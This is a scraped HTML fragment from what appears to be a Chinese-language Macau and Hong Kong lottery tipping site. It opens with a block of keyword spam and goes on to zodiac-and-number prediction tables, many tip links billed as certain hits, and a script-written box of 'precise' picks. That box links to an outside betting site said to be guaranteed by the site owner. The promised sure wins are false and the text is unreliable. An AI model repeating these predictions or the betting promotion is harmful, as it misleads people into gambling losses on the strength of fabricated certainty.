			澳门一肖一码一特一预测怎么玩,澳门管家一肖一特中下一期预测,新澳门一肖一马一恃一中下一期预测,澳门一肖一马一特一中预测,澳门管家一肖一特谁预测的,2025年新奥正版免费大全,全面释义,澳门一肖一码一恃一中下期预测,澳门一肖一马一恃一中下期预测,大三巴一肖一码一特是正品吗,大三巴一肖一码一特真假怎么分,澳门大三巴一肖二马最新开奖结果,澳门大三巴一肖一马最新消息,澳门一肖一马一恃一中下一期预测,7777788888精准最新消息,7777788888精准新2025年7777788888精准2025,7777788888精准新版全面释义,77777788888王中王含义,77778888888精准,777788888888精准新官家,77778888888888精准,7777788888888精准,7777788888888精准官方,澳门管家婆100精准谜语怎么玩,澳门大三巴一肖中特下一期预测,新澳门今晚9点35分下一期预测,大三巴一肖一码一特怎么来的,澳门一码一特一中一期预测,澳门管家婆100精准香港谜语,澳门一肖一马一恃一中下一期预测牛,澳门管家婆100精准谜语今天的谜,477777最新开奖结果,新澳大三巴一肖一,澳门管家婆100精准香港谜语答案,澳门管家婆100精准香港谜,澳门一码一特一中预测准不准继续访,澳门一肖一码一恃一中下一期预测,澳门一肖一特中下一期预测,新澳门一肖一马中特预测,澳门管家婆100精准香港谜题答案,澳门一肖一码下期预测,澳门大三巴一肖一特一中招生简章,大三巴一肖一码100正确答案,澳门一肖一马一恃一中预测怎么玩,澳门特一肖下一期预测,大三巴一肖一码一特是干嘛的,澳门大三巴一肖一码一特老板是谁,澳门管家一肖一恃一中下一期预测,澳门一码一特一中预测准不准,大三巴一肖一码一特怎么买正品,澳门一肖一码预测准不准,澳门一肖一码一恃一中下一期预测任,澳门大三巴一肖二马谁赢了,大三巴一肖一码一特怎么辨别真假,大三巴一肖一码一特法律风险,新澳门大三巴一肖二马准确,澳门一特一肖下一期预测,澳门大三巴一肖一码一是什么意思,怎么辨别大三巴一肖一码真假,澳门管家婆100精准香港谜语今天的谜1,香港铁算算盘4987,免费公开资料大全,状元红资料网,4987香港铁算算盘,免费公开资料大全,7777788888精准管家婆,新澳王中王资料大全,7777788888管家婆四肖,7777788888管家婆狗,7777788888管家婆四肖八码,7777788888精准一肖,2025年新奥正版资料2025,新澳2025最精准正最精准,2025澳门天天开好彩精准,香港最准最快的资料,2025年澳门天天有好彩		</div>
				
		<!--<div class="a038b80d home-open">
			<iframe src="/kjkj/" width="100%" frameborder="0" scrolling="no" style="background:white;height:180px;"></iframe>
		</div>-->
			
				<div class="a038b80d home-outlink">
					</div>
						<div class="a038b80d home-photo line-top line-bottom">
			<div class="a038b80d tit">013期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="a038b80d txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/5fc0793d137496b3300c3c5b8dbfe621.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											013期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												38</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鸡</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												秣马脂车</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												04,01</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马羊龙猪狗猴</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			
			    		    <div class="a038b80d"><script>
$('#gpjx').addClass('active').siblings().removeClass('active');
</script>

<div class="70bc4edb white-box red" align="center">澳门挂牌解析</div>
<div class="70bc4edb cz_jx" id="gpjx">
2024-163期正版彩图挂:35;挂牌:迷金醉纸;六肖:狗蛇猴鸡虎龙;火烧:牛<br>
解析：【出自】：清·黄树仁《序》：“迷金醉纸开芳宴，豹舌熊蹯尝几遍。”【示例】:清·魏秀仁《花月痕》第23回：“稳重同山，轻柔比水；餐秀茹香，迷金醉纸。”<br>解释：犹言纸醉金迷。<font color="\\#FF0000\\\\\&quot;"><br>
综合取肖：牛虎羊猴狗鸡</font>
</div></div>
    		    		
			<div class="a038b80d btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="a038b80d home-outlink">
					</div>
				<div class="a038b80d home-ding">
			<div class="a038b80d tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="a038b80d list">
				<div class="a038b80d box hide" id="ding-hk">
					<ul>
											<li><a href="/info/153226/005期：【沉默年代】绝杀二肖">005期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/153227/005期：【声名鹊起】单双中特">005期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/153228/005期：【逾期不侯】中特四肖">005期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/153229/005期：【最初进化】三肖中特">005期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/153230/005期：【淡然面对】一肖平特">005期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/153231/005期：【一色到底】双色波中">005期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/153232/005期：【学园奶爸】绝杀三肖">005期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/153233/005期：【龙吟九天】三肖中特">005期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/153234/005期：【夜跑遇你】精选24码">005期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/153235/005期：【山河长路】４肖中特">005期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/153236/005期： 【平静日子】绝杀①尾">005期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/153237/005期：【开心市民】金牌四肖">005期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/153238/005期：【八九野马】单双中特">005期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/153239/005期：【森林小贩】一波中特">005期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/153240/005期：【夜半饮酒】野兽家畜">005期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/153241/005期：【二两清酒】九宫禁２肖">005期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/153242/005期：【深海搁浅】稳杀两尾">005期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/153243/005期：【受益匪浅】无错绝肖">005期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/153244/005期：【权色声香】绝杀②合">005期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/153245/005期：【狡兔三窟】绝杀半波">005期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/153246/005期：【人海拥抱】必中波色">005期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/153247/005期：【山后相逢】绝杀3肖">005期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/153248/005期：【出售糖果】单双中特">005期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/153249/005期：【满眼春光】⑷肖中特">005期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/153250/005期：【挽一江水】四肖精选">005期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/153251/005期：【朗日星沉】平特一肖">005期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/153252/005期：【深夜食客】平特二尾">005期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/153253/005期：【楼下等你】绝杀一波 ">005期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/153254/005期：【偷换快乐】绝杀一肖">005期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/153255/005期：【三戒大师】九肖中特">005期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/153256/005期：【九州烽火】一波中特">005期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/153257/005期：【敌国来犯】家禽野兽">005期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/153258/005期：【时差不同】精准八肖">005期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/153259/005期：【必有一腿】单双四肖">005期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/153260/005期：【火候刚好】大小中特">005期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/153261/005期：【牛角面包】绝禁一肖">005期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/153262/005期【人生几度】平特①肖">005期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/153263/005期【繁星四月】禁绝①肖">005期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/153264/005期：【山野万里】稳猛六肖">005期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/153265/005期：【等候日落】五肖五码">005期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/153266/005期【袖里藏风】平特一肖">005期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/153267/005期【三山四水】稳杀三肖">005期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/153268/005期【含笑九泉】决杀㈡合">005期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/153269/005期【曾经的你】金牌禁①肖">005期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="a038b80d box show" id="ding-am">
					<ul>
											<li><a href="/info/22167/012期：【贴身侍从】必中双波">012期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/22168/012期：【贴身侍从】必中双波">012期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/22169/012期：【贴身侍从】必中双波">012期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/22170/012期：【过路友人】一码中特">012期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/22171/012期：【过路友人】一码中特">012期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/22172/012期：【贴身侍从】必中双波">012期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/22173/012期：【过路友人】一码中特">012期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/22174/012期：【熬出头儿】绝杀两肖">012期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/22175/012期：【熬出头儿】绝杀两肖">012期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/22176/012期：【熬出头儿】绝杀两肖">012期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/22177/012期：【匆匆一见】稳杀5码">012期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/22178/012期：【匆匆一见】稳杀5码">012期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/22179/012期：【匆匆一见】稳杀5码">012期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/22180/012期：【风尘满身】绝杀①尾">012期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/22181/012期：【熬出头儿】绝杀两肖">012期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/22182/012期：【风尘满身】绝杀①尾">012期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/22183/012期：【风尘满身】绝杀①尾">012期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/22184/012期：【秋冬冗长】禁二合数">012期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/22185/012期：【秋冬冗长】禁二合数">012期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/22186/012期：【秋冬冗长】禁二合数">012期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/22187/012期【三分酒意】绝杀一头">012期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/22188/012期：【秋冬冗长】禁二合数">012期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/22189/012期【三分酒意】绝杀一头">012期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/22190/012期【最爱自己】必出２４码">012期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/22191/012期【三分酒意】绝杀一头">012期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/22192/012期【最爱自己】必出２４码">012期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/22193/012期：【猫三狗四】绝杀一段">012期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/22194/012期【最爱自己】必出２４码">012期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/22195/012期：【猫三狗四】绝杀一段">012期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/22196/012期：【猫三狗四】绝杀一段">012期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/22197/012期：【白衫学长】绝杀一肖">012期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/22198/012期：【白衫学长】绝杀一肖">012期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/22199/012期：【白衫学长】绝杀一肖">012期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/22200/012期：【白衫学长】绝杀一肖">012期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/22201/012期【满目河山】双波中">012期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/22202/012期：【寥若星辰】特码３行">012期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/22203/012期【满目河山】双波中">012期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/22204/012期【满目河山】双波中">012期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/22205/012期：【凡间来客】七尾中特">012期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/22206/012期：【凡间来客】七尾中特">012期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/22207/012期：【凡间来客】七尾中特">012期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/22208/012期：【川岛出逃】双波中特">012期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/22209/012期：【川岛出逃】双波中特">012期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/22210/012期：【川岛出逃】双波中特">012期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/22211/012期【满目河山】双波中">012期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/22212/012期：【一吻成瘾】实力五肖">012期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/22213/012期：【一吻成瘾】实力五肖">012期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/22214/012期：【一吻成瘾】实力五肖">012期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/22215/012期【初心依旧】绝杀四肖">012期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/22216/012期【初心依旧】绝杀四肖">012期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/22217/012期【初心依旧】绝杀四肖">012期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/22218/012期：【真知灼见】7肖中特">012期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/22219/012期：【真知灼见】7肖中特">012期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/22220/012期：【真知灼见】7肖中特">012期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/22221/012期：【四虎归山】特码单双">012期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/22222/012期：【一吻成瘾】实力五肖">012期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/22223/012期：【四虎归山】特码单双">012期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/22224/012期：【四虎归山】特码单双">012期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/22225/012期【夜晚归客】八肖选">012期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/22226/012期【夜晚归客】八肖选">012期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/22227/012期【夏日奇遇】稳杀二尾">012期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/22228/012期【夜晚归客】八肖选">012期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/22229/012期【夏日奇遇】稳杀二尾">012期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/22230/012期：【感慨人生】平特一肖">012期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/22231/012期：【感慨人生】平特一肖">012期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/22232/012期：【回忆往事】男女中特">012期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/22233/012期：【回忆往事】男女中特">012期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/22234/012期：【感慨人生】平特一肖">012期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/22235/012期：【疯狂一夜】单双中特">012期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/22236/012期【夜晚归客】八肖选">012期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/22237/012期：【疯狂一夜】单双中特">012期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/22238/012期：【道士出山】绝杀二肖">012期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/22239/012期：【道士出山】绝杀二肖">012期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/22240/012期：【疯狂一夜】单双中特">012期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/22241/012期：【相逢一笑】六肖中特">012期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/22242/012期：【相逢一笑】六肖中特">012期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/22243/012期：【两只老虎】绝杀半波">012期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/22244/012期：【两只老虎】绝杀半波">012期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/22245/012期：【相逢一笑】六肖中特">012期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/22246/012期：【无地自容】绝杀三肖">012期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/22247/012期：【无地自容】绝杀三肖">012期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/22248/012期：【凉亭相遇】六肖中">012期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/22249/012期：【无地自容】绝杀三肖">012期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/22250/012期：【道士出山】绝杀二肖">012期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/22251/012期：【我本闲凉】稳杀12码">012期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/22252/012期：【凉亭相遇】六肖中">012期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/22253/012期：【兴趣部落】必中波色">012期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
											<li><a href="/info/22254/012期：【我本闲凉】稳杀12码">012期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/22256/012期：【兴趣部落】必中波色">012期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
											<li><a href="/info/22259/012期：【我本闲凉】稳杀12码">012期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="a038b80d home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'70bc4edb bizhong clearfix\'>");
document.writeln("	<div class=\'70bc4edb bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						013期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精选九肖：<font color=\'#FF0000\'>鸡虎马牛猴鼠蛇兔龙</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精选六肖：<font color=\'#FF0000\'>鸡虎马牛猴鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精选四肖：<font color=\'#FF0000\'>鸡虎马牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精选三肖：<font color=\'#FF0000\'>鸡虎马</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精选二肖：<font color=\'#FF0000\'>鸡虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精选一肖：<font color=\'#FF0000\'>鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精选尾数：<font color=\'#FF0000\'>0.1.3.5.6</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:家禽野兽：<font color=\'#FF0000\'>家禽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:平特一肖：<font color=\'#FF0000\'>单数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精选十码：<font color=\'#FF0000\'>09.21.16.24.29.34.18.25.27.26</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精选五码：<font color=\'#FF0000\'>09.21.16.24.29</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精选三码：<font color=\'#FF0000\'>09.21.16</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						013期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>09</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");






document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'70bc4edb bizhong clearfix\'>");
document.writeln("	<div class=\'70bc4edb bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						011期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						011期:精选九肖：<font color=\'#FF0000\'>猪蛇虎<span style=\'background-color: #FFFF00\'>羊</span>猴鼠狗马鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						011期:精选六肖：<font color=\'#FF0000\'>猪蛇虎<span style=\'background-color: #FFFF00\'>羊</span>猴鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						011期:精选四肖：<font color=\'#FF0000\'>猪蛇虎<span style=\'background-color: #FFFF00\'>羊</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						011期:精选尾数：<font color=\'#FF0000\'>6.3.<span style=\'background-color: #FFFF00\'>1</span>.9.7</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						011期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>家禽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						011期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>单数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
